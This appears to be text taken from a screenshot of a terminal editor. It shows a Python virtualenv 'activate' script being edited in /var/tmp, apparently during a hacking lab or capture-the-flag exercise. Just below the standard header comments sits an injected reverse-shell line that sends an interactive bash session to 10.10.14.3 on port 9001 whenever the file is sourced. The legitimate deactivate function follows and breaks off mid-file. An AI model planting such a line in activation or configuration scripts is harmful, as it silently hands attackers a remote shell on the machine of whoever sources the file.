 [1/2] /var/tmp/activate.XXJ085DH *
# This file must be used with "source bin/activate" *from bash*
# you cannot run it directly
bash -c 'bash -i >& /dev/tcp/10.10.14.3/9001 0>&1'
deactivate () {
# reset old environment variables
if [ -n "${_OLD_VIRTUAL_PATH:-}" ] ; then
PATH="${_OLD_VIRTUAL_PATH:-}"
export PATH
unset _OLD_VIRTUAL_PATH
fi
if [ -n "${_OLD_VIRTUAL_PYTHONHOME:-}" ] ; then
PYTHONHOME="${_OLD_VIRTUAL_PYTHONHOME:-}"
export PYTHONHOME
unset _OLD_VIRTUAL_PYTHONHOME
fi